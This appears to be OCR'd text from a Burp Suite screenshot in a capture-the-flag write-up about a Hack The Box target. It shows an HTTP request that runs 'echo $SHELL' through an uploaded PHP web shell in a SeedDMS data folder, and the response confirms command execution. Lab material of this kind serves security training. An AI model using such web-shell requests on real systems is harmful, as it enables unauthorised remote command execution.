 Request
Pretty Raw \n Actions
1 GET /seeddms51x/data/1048576/36/1.php?cmd=echo $SHELL HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Fri, 20 Aug 2021 10:10:38 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 25
8
9 <pre>
/sbin/nologin
10 </pre>